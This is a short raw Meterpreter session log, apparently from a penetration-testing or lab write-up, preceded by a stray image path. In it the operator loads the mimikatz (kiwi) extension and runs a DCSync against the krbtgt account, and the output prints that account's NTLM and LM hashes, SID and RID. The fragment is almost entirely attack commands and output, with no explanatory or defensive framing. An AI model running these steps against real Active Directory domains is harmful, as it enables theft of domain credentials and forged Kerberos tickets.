 :41:25 +0800
meterpreter > load mimikatz
[!] The "mimikatz" extension has been replaced by "kiwi". Please use this in future.
Loading extension kiwi...
  .#####.   mimikatz 2.2.0 20191125 (x64/windows)
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > http://blog.gentilkiwi.com/mimikatz
 '## v ##'        Vincent LE TOUX            ( vincent.letoux@gmail.com )
  '#####'         > http://pingcastle.com / http://mysmartlogon.com  ***/
Success.
meterpreter > dcsync_ntlm krbtgt
[+] Account   : krbtgt
[+] NTLM Hash : 6f60ace6accbcb76078ccc0312174e98
[+] LM Hash   : 36588bd35fd1fe85ec5fd73a1ca6805b
[+] SID       : S-1-5-21-2005268815-658469957-1189185684-502
[+] RID       : 502
meterpreter >